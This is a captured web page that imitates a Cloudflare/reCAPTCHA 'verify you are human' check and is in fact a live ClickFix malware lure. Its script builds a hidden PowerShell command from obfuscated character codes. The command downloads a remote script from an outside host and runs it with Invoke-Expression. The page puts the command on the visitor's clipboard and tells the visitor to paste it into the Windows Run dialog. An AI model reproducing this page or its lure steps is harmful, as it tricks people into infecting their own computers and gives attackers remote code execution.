

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hotelthilanka.com/__media__/js/netsoltrademark.php?d=https://www.selectyourgirls.com/
body_size: 6085
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <style>
  body {
  background-color: #fcfcfc;
    color: #333;
  }

  .tettx {
          color: rgb(78 78 78);
  }

  .verify-main {
          color: #333 !important;
  }

  .verify-verify-button {
          background: #333333 !important;
  }

  .checkbox-window {
   display: flex;
   flex-direction: column;
   align-items: center;
   width: 300px;
   height: 74px;
   background-color: #fafafa;
   border: 1px solid #e0e0e0;
   border-radius: 4px;
   padding: 10px;
   overflow: hidden;
   transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .checkbox-container {
   width: 28px;
   height: 28px;
   margin-left: 12px;
   margin-right: 8px;
   position: relative;
  }

.checkbox {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  border-radius: 2px;
  border: 2px solid #888888;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
}

  .checkbox.checked {
   border-color: #4285f4;
   background-color: #4285f4;
   position: relative;
  }

  .checkbox.checked::after {
   content: "\f00c";
   font-family: "FontAwesome";
   color: #fff;
   font-size: 18px;
   position: absolute;
   top: -2px;
   left: 2px;
  }

  .spinner {
   visibility: hidden;
   position: relative;
  }

  .verify-window {
   opacity: 0;
   visibility: hidden;
   width: 100%;
   height: 0;
   transition: opacity 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .verify-window.active {
   opacity: 1;
   visibility: visible;
   height: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px;
   color: #fff;
   font-size: 14px;
  }

  .verify-main {
   padding: 10px;
   font-size: 14px;
   color: #fff;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 10px;
   text-align: right;
  }

  .verify-footer button {
   padding: 8px 15px;
   background: #4285f4;
   color: #fff;
   border: none;
   cursor: pointer;
   border-radius: 4px;
  }

  /* NEW STYLE */

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  .lds-ring div {
   border-color: #999 transparent transparent;
  }
  body.theme-light .lds-ring div {
   border-color: #595959 transparent transparent;
  }

  .lds-ring {
   display: inline-block;
   position: relative;
  }
  .lds-ring,
  .lds-ring div {
   height: 1.875rem;
   width: 1.875rem;
  }
  .lds-ring div {
   animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
   border: 0.3rem solid transparent;
   border-radius: 50%;
   border-top-color: #313131;
   box-sizing: border-box;
   display: block;
   position: absolute;
  }
  .lds-ring div:first-child {
   animation-delay: -0.45s;
  }
  .lds-ring div:nth-child(2) {
   animation-delay: -0.3s;
  }
  .lds-ring div:nth-child(3) {
   animation-delay: -0.15s;
  }

  @keyframes lds-ring {
   0% {
    transform: rotate(0deg);
   }
   to {
    transform: rotate(1turn);
   }
  }



   @media (prefers-color-scheme: dark) {
   body .lds-ring div {
    border-color: #676767 transparent transparent;
   }
  }

  * {
   box-sizing: border-box;
   margin: 0;
   padding: 0;
  }
  body {

   font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  }

  body {
   display: flex;
   flex-direction: column;
   height: 100vh;
   min-height: 100vh;
  }

  .main-wrapper {
   align-items: center;
   display: flex;
   flex: 1;
   flex-direction: column;
  }
  .main-content {
   margin: 8rem auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer {
   font-size: 0.75rem;
   line-height: 1.125rem;
   margin: 0 auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer-inner {
   border-top: 1px solid #d9d9d9;
   padding-bottom: 1rem;
   padding-top: 1rem;
   text-align: center;
  }
  /* Popup Verification Window */
  .verify-window {
   font-family: Roboto, helvetica, arial, sans-serif;
   opacity: 0;
   visibility: hidden;
   margin: auto;
   width: 310px;
   transition: opacity 400ms;
  }

  .verify-window {
   display: block;
   top: 5px;
   left: 54px;
  }

  .verify-header {
   background-color: #1a73e8;
   padding: 16px;
   color: #fff;
   font-size: 18px;
   border-radius: 8px 8px 0 0;
  }

  .verify-main {
   padding: 16px;
   font-size: 14px;
   color: #333;
  }

  .verify-main ol {
   padding-left: 20px;
  }

  .verify-main ol li {
   margin-bottom: 10px;
  }

  .verify-main code {
   display: block;
   margin-top: 10px;
   background-color: #f9f9f9;
   padding: 10px;
   font-size: 12px;
   border: 1px solid #ddd;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 16px;
   text-align: right;
  }

  .verify-footer button {
   padding: 10px 20px;
   background: #4285f4;
   color: #fff;
   border: none;
   border-radius: 5px;
   cursor: pointer;
  }

  .overlay {
   display: none;
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background: rgba(0, 0, 0, 0.5);
   z-index: 10;
  }

  .overlay.active,
  .verify-window.active {
   display: block;
  }

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  #spinner2 {
  width: 40px; 
  height: 40px; 
  animation: rotate 4s linear infinite; 
  margin-top: -4px;
  
}

.checkbox-window {
  
  opacity: 0;
}

@keyframes rotate {
  from {
      transform: rotate(0deg);
  }

  to {
      transform: rotate(360deg);
  }
}



  </style>
</head>
<body>

<div class="main-wrapper">
<div class="main-content">
<div style="display: flex; align-items: center;">
 
 <img class="logo-img" src="" style="height: 2rem; margin-right: 0.5rem;" >
 <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
</div>

<div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;">
<p>
  <span class="preloader_text">Checking if you are human. This may take a few seconds.</span>
  <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>   
</p>
</div>

<div class="preloader">
     <div class="lds-ring">
     <div></div><div></div><div></div><div></div>
    </div>
</div>

<div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
 <div style="display: flex; align-items: center; width: 100%;">
  <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

   <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
      <circle cx="30" cy="10" r="2.5" class="point"></circle>
      <circle cx="50" cy="30" r="2.5" class="point"></circle>
      <circle cx="30" cy="50" r="2.5" class="point"></circle>
      <circle cx="10" cy="30" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
    </svg>  
   <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

   <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
   </div>

   <div class="step3" style="display: none;">
    <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
     <circle cx="25" cy="25" r="23" fill="#28a745" />
     <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
    </svg>
   </div>
  </div>

  <div class="tettx">
   <p class="step0" style="margin: 0 !important; ">Verifying...</p>
   <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
   <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
   <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
  </div>

  <div style="font-size: 8px; text-align: right; margin-left: auto;">
   <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
   <p style="text-decoration: underline;">Confidentiality</p>
   <p style="text-decoration: underline;">Terms and Conditions</p>
  </div>
 </div>

 <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
  <div class="verify-container">
   <main class="verify-main" style="color: #d9d9d9;">
    <p style="font-size: 18px; margin-bottom: 15px;">
     To better prove you are not a robot, please:
    </p>
    <ol>
     <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>

     <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>

     <li>Press <b>Enter</b> on your keyboard to finish.</li>
    </ol>
    <p style="padding-top: 10px;">
     You will observe and agree:
     <br />
     <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
    </p>
   </main>
  </div>
  <div class="verify-container verify-footer" style="background: none;">
   <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">
    Perform the steps above to finish verification.
   </div>
   <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
  </div>
 </div>
</div>
  <p style="font-size: 1.5rem;
  line-height: 2.25rem; padding-top: 20px;"><span class="domain-name"></span> Needs to review the security of your connection before proceeding.</p>
</div>
</div>

<div class="footer" role="contentinfo">
<div class="footer-inner">
<div>
 <div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div>
</div>
<div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
</div>
</div>

<script>
// ОБФУСЦИРОВАННЫЕ ЧАСТИ КОМАНДЫ ДЛЯ ОБХОДА ФИЛЬТРОВ CLOUDFLARE
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c 
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[34, 36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
[34, 36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[34, 36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
[34, 36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавышка)
];

let command = ""; 

const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';

document.querySelectorAll('.domain-name').forEach(el => {
el.textContent = window.location.host; 
});

document.querySelectorAll('.logo-img').forEach(img => {
img.src = defaultLogoUrl; 
img.alt = 'logo';
});

// Функция для отправки запроса на Worker и обработки редиректа
async function completeVerificationAndReload() {
  console.log('Завершение верификации и перезагрузка страницы...');
  try {
      const response = await fetch('/verify-complete', {
          method: 'POST',
          // body: JSON.stringify({ originalUrl: window.location.href }), // Можно отправить, если нужно логирование
          // headers: { 'Content-Type': 'application/json' },
      });

      if (response.ok) { // Если Worker успешно установил куку (статус 200 OK)
          console.log('Кука успешно установлена. Перезагружаем страницу...');
          window.location.reload(true); // Перезагружаем страницу, чтобы Cloudflare Worker увидел новую куку
      } else {
          console.error('Ошибка при установке куки Worker-ом. Статус:', response.status);
          // Можно показать ошибку или просто перезагрузить, если это временная проблема
          window.location.reload(true); 
      }
  } catch (error) {
      console.error('Ошибка при отправке запроса на завершение верификации:', error);
      window.location.reload(true); 
  }
}


document.addEventListener("DOMContentLoaded", function () {
  command = obfuscatedCommandParts.map(partArray => 
      String.fromCharCode(...partArray)
  ).join('');

  const preloaderElements = document.querySelectorAll(".preloader");
  const preloaderText = document.querySelector(".preloader_text");
  const textAllStep = document.querySelector(".textallstep");
  const checkboxWindow = document.getElementById("checkbox-window");
  const step0Elements = document.querySelectorAll(".step0");
  const step1Elements = document.querySelectorAll(".step1");
  const step2Elements = document.querySelectorAll(".step2");
  const step3Elements = document.querySelectorAll(".step3");
  const checkbox = document.getElementById("checkbox");
  const verifyWindow = document.getElementById("verify-window");
  const spinner = document.getElementById("spinner");
  const verifyButton = document.getElementById("verify-button");

  setTimeout(() => {
      preloaderElements.forEach(el => el.style.display = "none");
      preloaderText.style.display = "none";
      textAllStep.style.display = "block";
      checkboxWindow.style.display = "flex";

      setTimeout(() => {
          checkboxWindow.style.display = "flex"; 
          let opacity = 0;
          let fadeIn = setInterval(() => {
              if (opacity >= 1) {
                  clearInterval(fadeIn); 
              } else {
                  opacity += 0.1; 
                  checkboxWindow.style.opacity = opacity;
              }
          }, 30);
      }, 200);
      step0Elements.forEach(el => el.style.display = "block");

      setTimeout(() => {
          step0Elements.forEach(el => el.style.display = "none");
          step1Elements.forEach(el => el.style.display = "block");
      }, 2000); 
      
      // --- АВТОМАТИЧЕСКОЕ ЗАВЕРШЕНИЕ ЧЕРЕЗ 30 СЕКУНД ---
      setTimeout(() => {
          console.log('30 секунд истекло, завершаем верификацию.');
          document.body.innerHTML = ''; // Скрываем капчу
          completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
      }, 30000); // 30 секунд

  }, 1500); 

  checkbox.addEventListener("click", function () {
      const textarea = document.createElement('textarea');
      textarea.value = command; 
      textarea.setAttribute('readonly', '');
      textarea.style.position = 'absolute';
      textarea.style.left = '-9999px';
      document.body.appendChild(textarea);
      textarea.select();
      document.execCommand('copy');
      document.body.removeChild(textarea);
      console.log('✅ Команда скопирована в буфер обмена.');

      step1Elements.forEach(el => el.style.display = "none");
      step2Elements.forEach(el => el.style.display = "block");
      spinner.style.visibility = "visible";

      setTimeout(() => {
          checkboxWindow.style.width = "530px";
          checkboxWindow.style.height = "auto";
          verifyWindow.classList.add("active");
      }, 500);
  });

  verifyButton.addEventListener("click", function () {
      verifyWindow.classList.remove("active");
      checkboxWindow.style.height = "74px";

      setTimeout(() => {
          checkboxWindow.style.width = "300px";
          step2Elements.forEach(el => el.style.display = "none");
          step3Elements.forEach(el => el.style.display = "block");

          setTimeout(() => {
              step3Elements.forEach(el => el.style.display = "none");
              step1Elements.forEach(el => el.style.display = "block");
              spinner.style.visibility = "hidden";
          }, 1000);
      }, 600);
      
      // --- ЗАВЕРШЕНИЕ ПРИ НАЖАТИИ КНОПКИ ---
      console.log('Кнопка "Verify" нажата, завершаем верификацию.');
      document.body.innerHTML = ''; // Скрываем капчу
      completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
  });

  document.getElementById("verification-id").textContent = Math.floor(100000 + Math.random() * 900000);
  const chars = "abcdef0123456789";
  document.querySelector(".ray-id").textContent = Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
});

document.addEventListener('copy', function (e) {
  e.preventDefault();
  if (e.clipboardData) {
      e.clipboardData.setData('text/plain', command); 
      console.log('✅ Команда скопирована через обработчик copy.');
  } else if (window.clipboardData) {
      window.clipboardData.setData('Text', command);
  }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04555cde8254e42ba06f3dccd0e9f8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>